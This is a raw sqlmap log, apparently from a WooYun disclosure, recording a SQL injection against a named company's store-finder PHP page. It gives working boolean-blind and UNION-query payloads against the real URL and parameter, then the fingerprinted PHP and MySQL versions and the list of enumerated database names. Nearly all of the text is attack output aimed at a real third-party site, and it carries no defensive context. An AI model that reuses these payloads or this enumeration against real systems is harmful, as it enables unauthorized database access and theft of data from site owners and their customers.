 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.oppo.com:80/my/r7-plus-preorder/findStore.php?location=-
1' OR 1=1 AND 1341=1341 -- &state=Perak
Type: UNION query
Title: MySQL UNION query (84) - 4 columns
Payload: http://www.oppo.com:80/my/r7-plus-preorder/findStore.php?location=-
1' OR 1=1 UNION ALL SELECT 84,84,CONCAT(0x7171706a71,0x55464d526e5258595655,0x71
7a786a71),84# -- &state=Perak
---
[10:59:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5
[10:59:17] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] oppoimeich_n7plu
[10:59:18] [INFO] fetched data logged to text files under 'C:\ sqlmap\
output\www.oppo.com'
www.wooyun.org